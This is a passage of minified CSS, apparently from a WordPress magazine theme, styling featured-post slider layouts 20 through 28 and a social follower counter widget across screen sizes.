.penci-slider__text{-webkit-animation-name:pencifadeInUpSlider;-moz-animation-name:pencifadeInUpSlider;-o-animation-name:pencifadeInUpSlider;animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .penci-slider__meta{z-index:3;position:relative}.penci-container-width-1400 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:45%}.penci-container-width-1080 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:40%}@media screen and (max-width:960px) and (min-width:769px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-20 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-20 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-20 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-20 .penci-slider__text{max-width:480px;padding:18px 15px 16px!important}.penci-owl-featured-area.style-20 h3{font-size:20px}.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-20 h3{font-size:16px}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{padding:10px 5px!important}}.penci-owl-featured-area.style-21 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%;border-top:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-21 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-21 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-21 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci_post-meta,.penci-owl-featured-area.style-21 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:18px}.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:16px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-21 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-21 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci-item-mag,.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%}.penci-owl-featured-area.style-21 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-21 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-5 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .penci-slider__cat,.penci-owl-featured-area.style-21 .penci_post-meta{display:none}}.penci-owl-featured-area.style-22 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-22 .penci-item-1,.penci-owl-featured-area.style-22 .penci-item-2{width:50%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-22 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-22 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-22 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci_post-meta,.penci-owl-featured-area.style-22 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:960px){.penci-owl-featured-area.style-22 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci-item-mag,.penci-owl-featured-area.style-22 .penci-item-2,.penci-owl-featured-area.style-22 .penci-item-4,.penci-owl-featured-area.style-22 .penci-item-5{width:50%}.penci-owl-featured-area.style-22 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-22 .penci-item-4{clear:both}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-22 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .penci-slider__cat,.penci-owl-featured-area.style-22 .penci_post-meta{display:none}}.penci-owl-featured-area.style-23 .penci-image-holder{width:67%}.penci-owl-featured-area.style-23 .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#111}.penci-owl-featured-area.style-23 .penci-slider__text{padding-top:0;padding-bottom:0}.penci-owl-featured-area.style-23 .penci-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:-moz-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#3f51b5),color-stop(65%,transparent));background:-webkit-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-o-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-ms-linear-gradient(left,transparent 26%,#3f51b5 65%);background:linear-gradient(to right,transparent 26%,#3f51b5 65%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f51b5',endColorstr='#3f51b5',GradientType=1)}.penci-owl-featured-area.style-23 .penci-featured-content{width:40%;padding:0 20px;right:0;z-index:5;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.penci-owl-featured-area.style-23 .penci-slider__text{max-width:480px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-23 h3{text-align:center}.penci-owl-featured-area.style-23 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-23 .penci-item-mag{max-height:500px}@media screen and (max-width:960px){.penci-owl-featured-area.style-23 .penci-slider-overlay{background:transparent!important}.penci-owl-featured-area.style-23 .penci-image-holder{width:100%}.penci-owl-featured-area.style-23 .penci-featured-content{width:100%}.penci-owl-featured-area.style-23 .featured-slider-overlay{background:#3f51b5;opacity:.7;width:480px;margin-left:-240px;left:50%}.penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-23 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-23 .penci-slider__text{padding:18px 15px 16px!important}.penci-owl-featured-area.style-23 h3{font-size:20px}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-23 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-23 .penci-featured-content{max-width:350px;right:auto;left:50%;-webkit-transform:translateY(-50%) translatex(-50%);-ms-transform:translateY(-50%) translatex(-50%);transform:translateY(-50%) translatex(-50%)}.penci-owl-featured-area.style-23 .featured-slider-overlay{width:auto;margin-left:0;left:20px;right:20px}.penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-23 h3{font-size:16px}.penci-owl-featured-area.style-23 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:16px}}.penci-owl-featured-area.style-24 .penci-item-mag{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:300px}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-4{width:55%}.penci-owl-featured-area.style-24 .penci-item-2,.penci-owl-featured-area.style-24 .penci-item-3{width:45%}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-24 .penci-slider__cat{display:none}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-24 .penci-item-mag{width:50%}.penci-owl-featured-area.style-24 .penci_slider__title,.penci-owl-featured-area.style-24 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-24 .penci-slider__cat,.penci-owl-featured-area.style-24 .penci_post-meta{display:none}.penci-owl-featured-area.style-24 .penci-image-holder:before{height:auto;padding-top:66.6667%}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:17px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:17px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-24 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-24 .penci_post-meta,.penci-owl-featured-area.style-24 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:14px}}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-25 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-25 .penci-item-row{width:33.33333333%;float:left}.penci-owl-featured-area.style-25 .penci-item-mag{width:100%}.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before{padding-top:50%}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_post-meta{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-25 .penci-slider__cat,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1024px){.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-25 .penci-item-row{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3{width:100%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 h3{font-size:18px}.penci-owl-featured-area.style-25 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before,.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px;text-align:center}.penci-owl-featured-area.style-25 .penci-slider__text{padding:0 5px 10px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px}}.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-26 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-26 .penci-item-1{width:46%;float:left;border-right:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-1 h3{font-size:20px;font-size:2rem}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:71.779%}.penci-owl-featured-area.style-26 .penci-item-row{width:32%;float:left;padding-left:2px;padding-right:2px;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-2{margin:0 0 4px;overflow:hidden;width:100%}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before{padding-top:53.005%}.penci-owl-featured-area.style-26 .item__small_thumb{width:50%;float:left;overflow:hidden}.penci-owl-featured-area.style-26 .item__small_thumb .penci-image-holder:before{padding-top:100.55%}.penci-owl-featured-area.style-26 .item__small_thumb h3{font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-26 .penci-item-3{border-right:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-4{border-left:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-5{width:22%;float:left;border-left:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:150.394%}.penci-owl-featured-area.style-26 .penci-item-3 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-4 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:15px 15px 10px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format{display:none}}@media screen and (max-width:1199px) and (min-width:960px){.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__cat{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format{display:none}.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title{font-size:14px!important}}@media screen and (max-width:1300px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci_post-meta{display:none}}@media screen and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:0 10px 5px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-26 .penci-slider__text,.penci-owl-featured-area.style-26 .penci_post-meta,.penci-owl-featured-area.style-26 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-26 .penci-item-1{width:100%}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{width:50%;padding:0;margin:0;border:0}.penci-owl-featured-area.style-26 .penci-item-2 h3,.penci-owl-featured-area.style-26 .penci-item-3 h3,.penci-owl-featured-area.style-26 .penci-item-4 h3,.penci-owl-featured-area.style-26 .penci-item-5 h3{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-5{float:right;margin-top:-33.33333333%}.penci-owl-featured-area.style-26 .penci-item-4{clear:both}.penci-owl-featured-area.style-26 .penci-item-row{width:100%;padding:0}.penci-owl-featured-area.style-26 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-26 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-26 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{height:auto}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:480px){.penci-owl-featured-area.style-26 .penci-slider__cat,.penci-owl-featured-area.style-26 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-27 .penci-item-mag{width:300px;float:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:606px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .penci-item-mag-2,.penci-owl-featured-area.style-27 .penci-item-mag-4,.penci-owl-featured-area.style-27 .penci-item-mag-6{border-bottom:4px solid transparent}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-27 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-27 .penci-slider__text{padding:20px 20px 15px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__text{padding:0 15px 10px}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:480px}.penci-owl-featured-area.style-27 .penci-item-mag-1 .penci-image-holder:before{height:404px;padding:0}}@media screen and (max-width:480px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px;text-align:center}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__cat,.penci-owl-featured-area.style-27 .penci_post-meta{display:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:300px}}.penci-owl-featured-area.style-28 .penci-image-holder{width:300px}.penci-owl-featured-area.style-28 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-28 .icon-post-format{display:none}@media screen and (max-width:480px){.penci-owl-featured-area.style-28 .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-28 .penci-image-holder{width:100%}.penci-owl-featured-area.style-28 .penci-slider__text{padding:0 10px 10px!important}}@media screen and (min-width:768px){.penci-owl-featured-area.penci-text-align-left .penci-slider__text,.penci-owl-featured-area.penci-text-align-left .penci-slider__cat,.penci-owl-featured-area.penci-text-align-left .entry-title,.penci-owl-featured-area.penci-text-align-left h3,.penci-owl-featured-area.penci-text-align-left .penci_slider__title,.penci-owl-featured-area.penci-text-align-left .penci_post-meta,.penci-owl-featured-area.penci-text-align-left .penci-slider__meta,.penci-owl-featured-area.penci-text-align-left.style-20 .penci-featured-content .penci-slider__text{text-align:left}.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items h3{text-align:left}.penci-owl-featured-area.penci-text-align-center .penci-slider__text,.penci-owl-featured-area.penci-text-align-center .penci-slider__cat,.penci-owl-featured-area.penci-text-align-center .entry-title,.penci-owl-featured-area.penci-text-align-center h3,.penci-owl-featured-area.penci-text-align-center .penci_slider__title,.penci-owl-featured-area.penci-text-align-center .penci_post-meta,.penci-owl-featured-area.penci-text-align-center .penci-slider__meta,.penci-owl-featured-area.penci-text-align-center.style-20 .penci-featured-content .penci-slider__text{text-align:center}.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items h3{text-align:center}.penci-owl-featured-area.penci-text-align-right .penci-slider__text,.penci-owl-featured-area.penci-text-align-right .penci-slider__cat,.penci-owl-featured-area.penci-text-align-right .entry-title,.penci-owl-featured-area.penci-text-align-right h3,.penci-owl-featured-area.penci-text-align-right .penci_slider__title,.penci-owl-featured-area.penci-text-align-right .penci_post-meta,.penci-owl-featured-area.penci-text-align-right .penci-slider__meta,.penci-owl-featured-area.penci-text-align-right.style-20 .penci-featured-content .penci-slider__text{text-align:right}.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items h3{text-align:right}}@media screen and (max-width:768px){.penci-owl-featured-area .penci-slider__text{padding:0 10px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area .penci-slider__text{padding:0 5px 10px!important}.penci-owl-featured-area .icon-post-format,.penci-owl-featured-area .penci-slider__cat,.penci-owl-featured-area .penci_post-meta{display:none!important}}.penci-social-counter .penci-block_content{display:flex;flex-wrap:wrap}.penci-social-counter .penci-social__content{width:100%;min-height:40px;border:0;line-height:10px;padding-left:14px;padding-right:14px;position:relative;transition:all .3s;overflow:hidden;height:100%}.penci-social-counter .penci-social__item{overflow:hidden;margin-bottom:10px}.penci-social-counter .penci-social__item:last-child{margin-bottom:0}.penci-social-counter .penci-social__item:hover .penci-social__content{opacity:.85}.penci-social-counter .penci-social__item i,.penci-social-counter .penci-social__item span{line-height:40px;display:inline-block;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__info{padding:0 9px;position:relative;top:-12px}.penci-social-counter .penci-social__item .penci-social__name{text-transform:uppercase;z-index:1;position:relative}.penci-social-counter .penci-social__item i+.penci-social__name{margin-left:7px}.penci-social-counter .penci-social__item .penci-social__number,.penci-social-counter .penci-social__item .penci-social__info-text,.penci-social-counter .penci-social__item .penci-social__button{font-size:12px;font-size:1.2rem;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__number{padding-left:9px}.penci-social-counter .penci-social__item .penci-social__info-text{padding-left:5px}.penci-social-counter .penci-social__item .penci-social__button{float:right;text-transform:uppercase}.penci-social-counter .penci-social__item .penci-social__button .fa{margin-right:5px}.penci-social-counter .penci-social__item .penci-social__button a:hover{color:inherit}.penci-social-counter .penci-social__item .penci-social__button a:after{content:"";display:block;height:40px;position:absolute;right:0;top:0;width:100%}.penci-social-counter .penci-social__item a{display:block;color:#fff;position:relative;z-index:2}.penci-social-counter .penci-social__item a:hover{color:#fff;text-decoration:none}.penci-social-counter .penci-social__instagram .penci-social__content{position:relative}.penci-social-counter .penci-social__instagram .penci-social__content:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';transition:all .3s}.penci-social-counter.penci-social-counter--style-1 .penci-social__item{width:100%}.penci-social-counter.penci-social-counter--style-2 .penci-social__item{width:40px;float:left;padding-left:0;padding-right:0;margin-right:3px;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-2 .penci-social__item .penci-social__content{padding-left:0;padding-right:0}.penci-social-counter.penci-social-counter--style-2 .penci-social__item a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.penci-social-counter.penci-social-counter--style-2 .penci-social__item:hover 